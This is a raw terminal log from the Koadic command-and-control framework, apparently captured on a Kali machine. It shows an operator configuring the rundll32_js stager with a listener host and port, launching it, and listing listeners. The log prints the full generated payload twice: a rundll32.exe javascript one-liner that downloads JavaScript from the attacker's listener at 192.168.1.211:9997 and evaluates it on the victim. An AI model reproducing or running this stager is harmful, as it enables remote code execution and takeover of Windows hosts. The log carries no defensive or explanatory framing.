 ~[ Stagers:    4 ]~
~[ Implants:  27 ]~
(koadic: stager/js/mshta)# use stager/js/rundll32_js
(koadic: stager/js/rundll32_js)# info
NAME        VALUE           REQ     DESCRIPTION
-----       ------------    ----    -------------
LHOST       0.0.0.0         yes     Where the stager should call home
LPORT       9997            yes     The port to listen for stagers on
EXPIRES                     no      MM/DD/YYYY to stop calling home
KEYPATH                     no      Private key for TLS communications
CERTPATH                    no      Certificate for TLS communications
(koadic: stager/js/rundll32_js)# set LHOST 192.168.1.211
[+] LHOST => 192.168.1.211
(koadic: stager/js/rundll32_js)# run
[+] Spawned a stager at http://192.168.1.211:9997/wugiq
[>] rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject("Microsoft.XMLHTTP");x.Open("GET","http://192.168.1.211:9997/wugiq~DLLJSPATH~",false
);x.Send();eval(h.ResponseText);window.close();
(koadic: stager/js/rundll32_js)# listeners
ID   IP              PORT    TYPE
---- ---------       -----   -------
0    192.168.1.211   9997    stager/js/rundll32_js
Use "listeners ID" to print a payload
(koadic: stager/js/rundll32_js)# listensers 0
[-] Unrecognized command, use 'help'.
(koadic: stager/js/rundll32_js)# listeners 0
[>] rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject("Microsoft.XMLHTTP");x.Open("GET","http://192.168.1.211:9997/wugiq~DLLJSPATH~",false
);x.Send();eval(h.ResponseText);window.close();
(koadic: stager/js/rundll32_js)#
[kali1] 0:bash  1:bash  2:bash- 3:python*    "stinger-svr" 11:15 31-Jul-17